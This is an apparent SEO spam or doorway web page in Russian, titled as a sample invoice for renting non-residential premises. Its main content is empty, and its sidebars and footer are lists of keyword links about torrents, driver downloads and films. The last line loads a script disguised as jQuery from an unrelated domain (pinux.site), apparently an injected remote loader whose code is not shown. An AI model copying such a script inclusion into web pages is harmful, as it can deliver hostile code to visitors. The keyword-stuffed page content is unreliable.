

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://xeuloghaeb.tryjoinads.org/oo3voi-obrazec-schet-na-arendu-nezhilogo-pomescheniya.html
body_size: 1845
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Образец счет на аренду нежилого помещения - xeuloghaeb.tryjoinads.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">xeuloghaeb.tryjoinads.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Образец счет на аренду нежилого помещения</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="oo3voi-vykroyki-tasha-strogaya.html">Выкройки таша строгая</a></li>
                                <li><a href="oo3voi-dubrovnyy-listik-1-5-knigi.html">Дубровный листик 1 5 книги</a></li>
                                <li><a href="oo3voi-mashina-2013-film-torrent.html">Машина 2013 фильм торрент</a></li>
                                <li><a href="oo3voi-gost-granica-raskatyvaniya.html">Гост граница раскатывания</a></li>
                                <li><a href="oo3voi-skachat-drayvera-na-samsung-rv510.html">Скачать драйвера на самсунг rv510</a></li>
                                <li><a href="oo3voi-raspisanie-kinoteatrov-penza-na-segodnya.html">Расписание кинотеатров пенза на сегодня</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="oo3voi-svetlana-besfamilnaya-skachat-knigi.html">Светлана бесфамильная скачать книги</a></li>
                                            <li><a href="oo3voi-stanovlenie-sovremennoy-geografii-prezentaciya.html">Становление современной географии презентация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="oo3voi-kamenskaya-sezon-2-torrent.html">Каменская сезон 2 торрент</a></li>
                                            <li><a href="oo3voi-film-uzhastik-skachat-s-torrenta.html">Фильм ужастик скачать с торрента</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="oo3voi-skachat-alla-pugacheva-lyubov-kak-sostoyanie.html">Скачать алла пугачева любовь как состояние</a></li>
                                            <li><a href="oo3voi-flesh-vikiya.html">Флеш викия</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="oo3voi-patch-belorusskaya-liga-dlya-fifa-15.html">Патч белорусская лига для fifa 15</a></li>
                                            <li><a href="oo3voi-serial-sashka-kratkoe-soderzhanie.html">Сериал сашка краткое содержание</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
